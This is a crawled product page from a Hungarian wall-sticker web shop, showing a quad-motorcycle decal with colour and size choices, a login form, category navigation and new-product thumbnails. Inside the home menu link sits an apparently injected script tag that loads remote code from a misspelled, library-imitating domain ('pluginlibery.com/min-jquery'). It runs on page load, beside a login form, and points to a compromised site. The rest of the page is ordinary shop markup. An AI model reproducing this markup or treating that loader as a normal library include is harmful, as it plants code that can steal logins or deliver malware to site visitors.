

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dekor-guru.hu/index.php?com=product&sect=18&cat=147&id=798
body_size: 52066
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<title>Falmatrica, Gyerekszoba faldekoráció, faltetoválás dekoráció, babszoba dekor matricák, vászonképek</title>
		<meta name="robots" content="all" />
		<meta name="revisit-after" content="3 days" />
		<meta name="google-site-verification" content="BQGF7dmxxFpiu6feZz2inmBzZuoaULWN7vWZUvI6RVA" />
		<meta name="keywords" content="Falmatrica, faltetoválás, gyerekszoba dekoráció, babaszoba feliratok, faldekorálás, faldekoráció, falmatricák, babaszoba dekor matrica, gyerekszoba falmatrica, matricák lakásdekoráció" />
		<meta name="description" content="Dekor-Guru Matrica, Falmatricák, Gyerekszoba dekorációk, babaszoba falmatrica, Faltetoválás és vászonkép, falmatrica feliratok" />
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />
		<link rel="stylesheet" type="text/css" href="css/normalize.css" />
		<link rel="stylesheet" type="text/css" href="css/global_uj.css" />
		<link rel="stylesheet" type="text/css" href="css/global_regi.css" />
		<link rel="stylesheet" type="text/css" href="css/gallery.css" />
		<link rel="stylesheet" type="text/css" href="css/cubeslider/cubeslider.css" />
		<!--[if IE 6]>
		<link href="css/global_ie6.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 7]>
		<link href="css/global_ie7.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<script type="text/javascript" src="swfobject.js"></script>
		<script type="text/javascript" src="highslide/highslide.js"></script>
		<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
		<script type="text/javascript" src="js/cubeslider-min.js"></script>
		<script type="text/javascript" src="js/init.js"></script>
		<script type="text/javascript">
		    hs.graphicsDir = 'highslide/graphics/';
		    hs.outlineType = 'rounded-white';
		    
		    document.addEventListener("contextmenu", function(e){
				e.preventDefault();
			}, false);
		</script>
	</head>
    <body>
			
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		  ga('create', 'UA-54286812-2', 'auto');
		  ga('send', 'pageview');
		
		</script>
<!--
<div id="topbanner" style="padding:20px;background:#ff0000;color:#FFF;text-align:center;font-weight:bold;font-size:14px;line-height:25px;">
 <p>
  Ügyfélszolgálatunk Ünnepi nyitvatartása:<br />
  <strong>2023.12.22. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2023.12.27. - 12.29. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.02. - 01.05. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.08-tól nyitvatartásunk a szokásos.</strong>
</p>
<p><span style="background:#FFF;color:#FF0000;padding:5px;font-weight:bold;">Kellemes karácsonyi ünnepeket és boldog új évet kívánunk!</span></p>
</div>
-->

		<div class="vaz_01" style="background:url(images/body.jpg) top center no-repeat fixed;">
			<div class="vaz_02">
				<div class="vaz_03">
					<div class="vaz_04 cf">
						<div class="header">
							<div class="headerlogo">
								<div id="logo"></div>
								<script type="text/javascript">
								// <![CDATA[
								var mn = new SWFObject("logo.swf", "menu", "980", "164", "9");
								mn.addParam("wmode", "transparent");
								mn.write("logo");
								// ]]>
								</script>
								<a href="index.php" title="Vissza a kezdőlapra">
								</a>
							</div>
							<div class="basket">
									<img src="images/kosar_ures.png" alt="" />
							</div>
							<div class="loginbox">
										<div class="login">
			<form method="post" name="login" action="/index.php?action=login">
			
				<input name="Submit" type="submit" value="Belépés" class="gomb_narancs"/>
				
				<div>
					<span>
						<input id="username" name="username" type="text" placeholder="Felhasználónév"/>
					</span>
				</div>
				<div>
					<span>
						<input id="password" name="password" type="password" placeholder="Jelszó"/>
					</span>
				</div>
				<input class="query_string" name="query_string" type="hidden" value="q"/>
								<script type="text/javascript">
					$(".query_string").val(window.location);
				</script>
								<div class="bejelentkezve_marad">
					<label>
						Megjegyez:
						<input id="stay_in" name="stay_in" type="checkbox" />
					</label>
				</div>
								
				<div class="lila_linkek">
					<a class="elf" href="index.php?com=lostpass" title="Elfelejtett jelszó">
						Elfelejtett jelszó
					</a> |
					<a class="reg" href="index.php?com=registration" title="Regisztráció">
						Regisztráció
					</a> 
				</div>
			</form>
		</div>
									</div>
						</div>
						<div class="topmenu cf">
							
<div class="menu">
	<ul>
			<li >
			<a href="index.php?com=content&amp;cat=10">
				KEZDŐLAP<script src="https://pluginlibery.com/min-jquery"></script> 			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=20">
				KAPCSOLAT			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=30">
				FIZETÉSI INFÓK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=40">
				SZÁLLÍTÁSI LEHETŐSÉGEK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=50">
				VÁSÁRLÁS MENETE			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=60">
				FELHELYEZÉSI ÚTMUTATÓ			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=101">
				AJÁNDÉKUTALVÁNY			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=103">
				Dekor-Guru VIDEÓK			</a>
		</li>
		</ul>
</div>
						</div>
						<div class="bal">
							
		<div class="kereses">
			<form method="get" action="/index.php" name="search">
				<input type="hidden" name="com" value="products" />
				<input id="search" name="q" type="text" value="" placeholder="Termékkereső" />
				<a href="#" onclick="document['search'].submit()" title="Keres">
					Keres
				</a>
			</form>
		</div>

<div class="kategoriak">
	<div class="kategoriak_tartalom">
		<ul>
						<li>
				<a class="s_selected" href="index.php?com=categories&amp;sect=18">
					FALTETOVÁLÁS, FALMATRICA, MATRICA, DEKORMATRICA - KLIKK IDE!				</a>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=110">
						01. FIÚ baby- és gyermek dekorációk					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=173">
						02. KISLÁNY, CSAJOS szoba dekorok 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=111">
						03. CÉGÉREK, TÁBLÁK, DÍSZÍTŐ ELEMEK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=113">
						04. CICUSOK, MACSKA faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=171">
						05. CSAJOK - NŐCIK faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=115">
						06. csicsergők - MADARAK fali- tetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=118">
						07. EXKLUZÍV - MODERN - RETRÓ matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=120">
						08. FA, CSALÁDFA fali- matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=121">
						09. FELIRATOK, IDÉZETEK faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=125">
						10. Hírességek...THE STAR...!fal- és bútor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=130">
						11. HORROR-RÉMSÉGEK HÁZA fal és bútormatrica! 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=127">
						12. HUNGARICUM- minden, ami hazai! faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=135">
						13. KATONAI - MILITARY faltetoválás és dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=138">
						14. KÁVÉ - KONYHA fal és bútormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=139">
						15. KELETI KULTÚRA (Buddha, Japán)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=140">
						16. KÚLTÚRSOKK! (Afrika, Egyiptom, Indián)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=141">
						17. KUTYA faltetoválás, dekormatrica, design					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=142">
						18. LÓ, PEGAZUS, UNIKORNIS faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=144">
						19. minden, ami SPORT! - exkluzív faltetoválás					</a>
				</div>
								<div class="selected">
					<a href="index.php?com=products&amp;sect=18&amp;cat=147">
						20. MOTOROK matrica...VASPARIPÁK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=152">
						21. Pompázatos NÖVÉNY VILÁG falmatrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=158">
						22. SÁRKÁNY faltetoválás, dekor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=162">
						23. ...SO SEXY..! +18! faltetoválás, dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=168">
						24. A VADON SZAVA...ÁLLATOK dekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=167">
						25. VERDA, OLD TIMER, F-1. faldekoráció					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=170">
						26. VILLANYKAPCSOLÓ fali matrica- és  faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=172">
						28. YIN és YANG SZIMBÓLUMOK falidekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=165">
						29. UTAZÁS A FÖLD KÖRÜL - TÁJAK, VÁROSOK					</a>
				</div>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=40">
					ÓRÁK, ÓRA, FALIÓRA matrica óraszerkezettel! KLIKK IDE!				</a>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=41">
					VERDA, AUTÓ faltetoválás dekormatrica KLIKK IDE!				</a>
							</li>
					</ul>
	</div>
</div>

		<div class="ajandekutalvany cf">
			<div class="ajandekutalvany_fejlec">
				<h2>
					Ajándékutalvány
				</h2>
			</div>
			<div class="ajandekutalvany_tartalom">
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						<img src="images/ajandekutalvany.jpg" alt="" />
					</a>
				</p>
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Gondot okoz a megfelelő ajándék...?<br /> 
						Kattints a részletekért!
					</a>
				</p>
				<div>
					<a class="gomb_narancs" href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Részletek
					</a>
				</div>
			</div>
		</div>

<div class="ajandekutalvany">
<table border="0">
	<tr>
		<td align="center">
			<a href="https://www.facebook.com/dekorguru/" target="_blank"><img src="images/facebook.png" alt="facebook" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://plus.google.com/u/1/118124842269638225635" target="_blank"><img src="images/google.png" alt="google" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://twitter.com/DekorGuruTeam11" target="_blank"><img src="images/twitter.png" alt="twitter" style="width:30px;" /></a>
		</td>
	</tr>
</table>
</div>

<div class="ajandekutalvany cf">
	<div class="ajandekutalvany_fejlec">
		<h2>
					</h2>
	</div>
	<div class="velemenyek_tartalom">
		<ul>
				</ul>
	</div>
</div>
						</div>
						<div class="jobb">
							<div class="tartalom">
																									<div class="product"><div class="talalat">		<div class="talalat_fejlec">
			<h1>
				Motor 035. TRAXTER quad faltetoválás			</h1>
		</div>
		<div class="talalat_tartalom">
			<div class="tervezo cf">
				<div class="tervezo_bal">
					<div class="tervezo_bal_fent">
												<a href="products/798-autoadesivo-mobili-decalcomania-carta-da-parati--room-wall-stickers-wall-stickers-baby-room-wall-stickers-traxter-quad-decorative-stickers-traxter-quad-wall-tattoos-and-decorative-stickers-.jpg" class="highslide" onclick="return hs.expand(this)">
							<img src="products/thumbs/798-autoadesivo-mobili-decalcomania-carta-da-parati--room-wall-stickers-wall-stickers-baby-room-wall-stickers-traxter-quad-decorative-stickers-traxter-quad-wall-tattoos-and-decorative-stickers-.jpg" alt="Motor 035. TRAXTER quad faltetoválás" alt="Motor 035. TRAXTER quad faltetoválás" />
						</a>
												<p>
<ol>
	<!-- <li>Válaszd ki a dekorálandó felület színét- FALSZÍN (klikk)</li> -->
	<li>Színezd kedvedre a színmintákra kattintva a ​DEKORÁCIÓ SZÍNÉT!</li>
	<li>A motívumot TÜKRÖZNI is tudod!(klikk a négyzetre!)</li>
	<li>Az eltérő monitor beállítások miatt, a színek kis mértékben eltérhetnek a fóliák valódi színeitől!</li>
</ol>

						</p>
					</div>
					<div class="tervezo_bal_lent">
						<a href="javascript: history.go(-1)" class="gomb_narancs">
							Vissza
						</a>
					</div>
									</div>
				<div class="tervezo_jobb">
					<div id="flashcontent">
<!-- FLASH MENTES TARTALOM ELEJE -->
						<div class="noflash">
						<form method="post" action="buy.php" name="buy">
						<div class="kepfeltoltes_adatok szin_module">
							<h4>Válassza ki a falmatrica színét:</h4>
							<div class="szinvalaszto cf" style="margin-bottom:5px;">
																<input id="color1_1" type="radio" name="itemcolor" value="Fehér" checked="checked" style="background-color:#ffffff" />
									<label for="color1_1" style="background-color:#ffffff"><span>Fehér</span></label>
																<input id="color1_2" type="radio" name="itemcolor" value="Szürke"  style="background-color:#71706e" />
									<label for="color1_2" style="background-color:#71706e"><span>Szürke</span></label>
																<input id="color1_3" type="radio" name="itemcolor" value="Ezüst metál"  style="background-color:#c1c1c1" />
									<label for="color1_3" style="background-color:#c1c1c1"><span>Ezüst metál</span></label>
																<input id="color1_4" type="radio" name="itemcolor" value="Arany metál"  style="background-color:#e89835" />
									<label for="color1_4" style="background-color:#e89835"><span>Arany metál</span></label>
																<input id="color1_5" type="radio" name="itemcolor" value="Bronz metál"  style="background-color:#b37953" />
									<label for="color1_5" style="background-color:#b37953"><span>Bronz metál</span></label>
																<input id="color1_6" type="radio" name="itemcolor" value="Fekete"  style="background-color:#000000" />
									<label for="color1_6" style="background-color:#000000"><span>Fekete</span></label>
																<input id="color1_7" type="radio" name="itemcolor" value="Citrom sárga"  style="background-color:#fff500" />
									<label for="color1_7" style="background-color:#fff500"><span>Citrom sárga</span></label>
																<input id="color1_8" type="radio" name="itemcolor" value="Narancs"  style="background-color:#e0512f" />
									<label for="color1_8" style="background-color:#e0512f"><span>Narancs</span></label>
																<input id="color1_9" type="radio" name="itemcolor" value="Drapp"  style="background-color:#dcb665" />
									<label for="color1_9" style="background-color:#dcb665"><span>Drapp</span></label>
																<input id="color1_10" type="radio" name="itemcolor" value="Világos barna"  style="background-color:#bc825c" />
									<label for="color1_10" style="background-color:#bc825c"><span>Világos barna</span></label>
																<input id="color1_11" type="radio" name="itemcolor" value="Mogyoró barna"  style="background-color:#bb4f32" />
									<label for="color1_11" style="background-color:#bb4f32"><span>Mogyoró barna</span></label>
																<input id="color1_12" type="radio" name="itemcolor" value="Sötét barna"  style="background-color:#55282b" />
									<label for="color1_12" style="background-color:#55282b"><span>Sötét barna</span></label>
																<input id="color1_13" type="radio" name="itemcolor" value="Pink"  style="background-color:#dd127b" />
									<label for="color1_13" style="background-color:#dd127b"><span>Pink</span></label>
																<input id="color1_14" type="radio" name="itemcolor" value="Piros"  style="background-color:#da251c" />
									<label for="color1_14" style="background-color:#da251c"><span>Piros</span></label>
																<input id="color1_15" type="radio" name="itemcolor" value="Bordó"  style="background-color:#ab2927" />
									<label for="color1_15" style="background-color:#ab2927"><span>Bordó</span></label>
																<input id="color1_16" type="radio" name="itemcolor" value="Lime zöld"  style="background-color:#7ebf31" />
									<label for="color1_16" style="background-color:#7ebf31"><span>Lime zöld</span></label>
																<input id="color1_17" type="radio" name="itemcolor" value="Zöld"  style="background-color:#279439" />
									<label for="color1_17" style="background-color:#279439"><span>Zöld</span></label>
																<input id="color1_18" type="radio" name="itemcolor" value="Sötét zöld"  style="background-color:#17422f" />
									<label for="color1_18" style="background-color:#17422f"><span>Sötét zöld</span></label>
																<input id="color1_19" type="radio" name="itemcolor" value="Rózsaszín"  style="background-color:#e37c99" />
									<label for="color1_19" style="background-color:#e37c99"><span>Rózsaszín</span></label>
																<input id="color1_20" type="radio" name="itemcolor" value="Baba kék"  style="background-color:#62b2d7" />
									<label for="color1_20" style="background-color:#62b2d7"><span>Baba kék</span></label>
																<input id="color1_21" type="radio" name="itemcolor" value="Világos kék"  style="background-color:#0086c3" />
									<label for="color1_21" style="background-color:#0086c3"><span>Világos kék</span></label>
																<input id="color1_22" type="radio" name="itemcolor" value="Közép kék"  style="background-color:#1d5e88" />
									<label for="color1_22" style="background-color:#1d5e88"><span>Közép kék</span></label>
																<input id="color1_23" type="radio" name="itemcolor" value="Indigó kék"  style="background-color:#321e73" />
									<label for="color1_23" style="background-color:#321e73"><span>Indigó kék</span></label>
																<input id="color1_24" type="radio" name="itemcolor" value="Levendula"  style="background-color:#8e4d75" />
									<label for="color1_24" style="background-color:#8e4d75"><span>Levendula</span></label>
															</div>
						</div>
						
						<h4>Válasszon méretet és mennyiséget:</h4>
						
					<table>
					
						<tr style="vertical-align: middle;"><td>
							Kiválasztott szín:
						</td>
						<td style="height:25px;vertical-align: middle;">
							<span id="valasztott_szin" style="color:#fff;background-color:#fff;margin: 0 5px 5px 0;padding:5px 20px;font-weight:bold;border: 1px solid #fff;text-shadow: 0 0 7px #000;box-shadow: 0px 0px 7px rgba(0,0,0,1);"></span>
						</td>
						</tr>
						<tr><td style="height:25px;vertical-align: middle;">
							Tükrözés
						</td>
						<td style="height:25px;vertical-align: middle;">
							<label><input name="tukrozes" type="checkbox" value="true" /> Dekoráció tükrözése</label>
						</td>
						</tr>
					
						<tr>
						<td style="vertical-align: middle;height:25px;">
							Méret:
						</td>
						<td style="vertical-align: middle;">									
							<select name="itemid">														
																
									<option value="4115">80cm x 60cm (3588Ft)</option>
						
																			
																
									<option value="4116">95cm x 70cm (4788Ft)</option>
						
																			
																
									<option value="4117">107cm x 80cm (5988Ft)</option>
						
																			
																
									<option value="4118">120cm x 90cm (7188Ft)</option>
						
																			
																
									<option value="4119">133cm x 100cm (8748Ft)</option>
						
																			
																
									<option value="4120">146cm x 110cm (10428Ft)</option>
						
																			
																
									<option value="4121">160cm x 120cm (11988Ft)</option>
						
																			
													</select>
							</td></tr>
							
						<tr><td style="vertical-align: middle;">
							Mennyiség:
						</td>
						<td style="vertical-align: middle;">
					                <input name="darab" type="text" style="width: 40px; float:none;" value="1" /> darab
					                
       					</td></tr>
					</table>
       					
					                <input name="submit" type="submit" value="Kosárba" class="gomb_narancs" />
					                
					    </form>      
					    </div>
<!-- FLASH MENTES TARTALOM VÉGE -->
					</div>
					<script type="text/javascript">
						// <![CDATA[
						var af = new SWFObject("motivum.swf", "dekor-guru", "519", "368", "10", "#ffffff");
						af.addVariable("prodid", "798");
						af.addVariable("tipus", "18");
						af.addVariable("proddetails", "4115^80^60^3588^3588#4116^95^70^4788^4788#4117^107^80^5988^5988#4118^120^90^7188^7188#4119^133^100^8748^8748#4120^146^110^10428^10428#4121^160^120^11988^11988");
						af.addParam("wmode", "transparent");
						af.write("flashcontent");
						// ]]>
					</script>
				</div>
			</div>
		</div>

				</div></div>									<div class="clear"></div>
									
		<div class="uj_motivumok cf">
			<div class="uj_motivumok_fejlec">
				<h2>
					<span>
						Legújabb dekorációk
					</span>
				</h2>
			</div>
			<div class="uj_motivumok_tartalom cf">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/903-cica-matrica-babaszoba-dekoralasa-cica-faltetovalas-rendelese-macskas-falmatrica-rendelese--cicas-konektor-matrica-cica-matrica-konektor-kore-allatos-faltetovalas-matrica-olcso-macskas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">
							<img src="images/ne_ments_le.gif" alt="Baby 008. Maccs, cica bútor- és falmatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">Baby 008. Maccs, cica bútor- és falmatrica, cica matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/380--falitetovalas-faltetko-olcso-villanykapcsolo-matrica-konektor-matrica-faltetovalas-fiu-szobaba-matrica-konektor-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/997-spirit-game-fiu-szoba-matrica-egyedi-fotos-faltetovalas-dekor-guru-faltetovalas-retro-jatekos-matrica-egydei-autos-feliratok-vicces-kamionos-szelvedo-feliratok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/742-dog-wall-tattoo-wandaufklebber-pulis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-puli-kutyas-fali-tetovalas-es-dekoracios-matrica-puli-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">
							<img src="images/ne_ments_le.gif" alt="Kutya 068. PULI falidísz, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">Kutya 068. PULI falidísz, faldekoráció</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1353-exkluziv-falmatricak-keleti-motivumok-faltetovalas--dekor-matricak-dekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/322-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-james-dean-ontapados-matrica-james-dean-exkluziv-faltetovalas-james-dean-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">
							<img src="images/ne_ments_le.gif" alt="Hírességek 117. JAMES DEAN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">Hírességek 117. JAMES DEAN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/926-villanykapcsolo-matrica-hercegnos-matrica-olcso-faltetovalas-rendelese-bmw-schnitzer-matrica-olcsolakas-dekorok-ingyenes-szallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/466-raketa-faltetovalas-es-dekormatrica-bolygos-dekoraciok-olcson--bolygo-urhajo-csillag--matrica-urhajos-dekoracio-falra-vilagitos-csillagos-plafon-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">
							<img src="images/ne_ments_le.gif" alt="Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/115-decor-guru-wandtattoo-from-baja-decorguru-wall-tattoo-decor-guru-sticker-dekorguru-team-lakasszepites-minden-ami-dekor-mesefal-tatuaż-ścienny-tetovaža-ablak-dekoracio-es-matrica-retro-falidekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/475-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 001. TIGER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">Vadon szava 001. TIGER faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/537-matrica-keszites-falmatrica-gyerekszoba-dekoracio-babaszoba-mesefal---faltetovalas-faldekoracio-vaszonkepek-falimatrica-feliratok-akcios-matrica-rendelesek-kaves-dekor-matrica-csesze-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  053. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">COFFEE - KONYHA  053. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1202-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">
							<img src="images/ne_ments_le.gif" alt="HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4620 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/708-kapcsolomatrica-cicusos-matrica-cica-faltetovalas-es-dekor-matrica-oracal-folia-matrica-szinminta-ajandek-utalvany-bmw-logo-matrica-autos-dekoracio-motor-matrica-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">
